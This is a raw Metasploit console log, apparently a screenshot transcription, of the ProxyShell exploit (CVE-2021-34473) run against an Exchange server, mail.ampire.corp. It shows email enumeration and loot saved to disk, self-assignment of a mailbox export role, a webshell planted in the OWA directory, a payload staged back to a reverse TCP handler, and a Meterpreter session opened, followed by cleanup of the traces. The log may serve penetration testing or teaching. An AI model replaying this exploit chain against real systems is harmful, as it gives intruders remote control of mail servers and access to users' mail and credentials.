 msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Enumerating valid email addresses and searching for one that either has the 'M
ailbox Import Export' role or can self-assign it
[*] Enumerated 7 email addresses
[*] Saved mailbox and email address data to: /home/reduser2/.msf4/loot/20250303110
416_default_195.239.174.1_ad.exchange.mail_196833.txt
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2023689043-296390216-3142847124-500 (Administrat
or@ampire.corp)
[*] Saving a draft email with subject 'atiTCEVImAg' containing the attachment with
 the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\
owa\auth\fBalBn0MfG.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\
auth\fBalBn0MfG.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:12322) at 2
025-03-03 11:04:58 +0300
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter >